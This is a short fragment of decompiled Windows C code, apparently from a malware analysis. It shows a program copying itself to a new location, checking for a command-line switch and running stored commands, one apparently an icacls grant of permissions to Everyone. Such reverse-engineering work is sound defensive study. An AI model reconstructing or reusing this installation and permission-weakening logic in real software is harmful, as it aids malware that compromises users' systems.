 Filename = byte_40F910;
memset(v11, 0, sizeof(v11));
v12 = 0;
v13 = 0;
GetModuleFileNameA(0, &Filename, 0x208u);
sub_401225(DisplayName);
if ( *_p___argc() != 2
|| (v4 = _p___argv(), strcmp((*v4)[1], aI))
|| !sub_401B5F(0)
|| (CopyFileA(&Filename, FileName, 0), GetFileAttributesA(FileName) == -1)
|| !sub_401F5D() )
{
if ( strrchr(&Filename, 92) )
*strrchr(&Filename, 92) = 0;
SetCurrentDirectoryA(&Filename);
sub_4010FD(1);
sub_401DAB(0, Str);
sub_401E9E();
sub_401064(CommandLine, 0, 0);
sub_401064(aIcaclsGrantEve, 0, 0);